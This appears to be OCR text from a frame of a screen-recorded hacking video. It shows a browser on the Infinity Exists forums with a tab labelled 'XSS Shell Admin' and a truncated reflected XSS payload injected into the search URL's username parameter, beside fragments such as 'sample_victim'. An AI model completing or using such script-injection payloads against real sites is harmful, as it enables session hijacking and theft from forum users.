 Infinity Exists » Forums - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://infinityexists.com/forums/?forumaction=search&username='><script>docu
Google
XSS Shell Admin
Infinity Exists » Forums
Home Videos Forums
Forums
Infinity Exists » Forums
3090 Registered users.
Logout | My Profile | Search
Search
Search Keywords
Search by Keywords
Filter by user (Optional)
\
Enter a keyword or phrase to search by.
Exact name:
Search Options
Search Where
Refine Search
Post Time
Forum: All available
Ascending
Descending
Start Search
Waiting for free.7host05.com...
start
sample_victim
Infinity Exists ...
FlashFXP
C:\Document...
Untitled - Not...
3:10 AM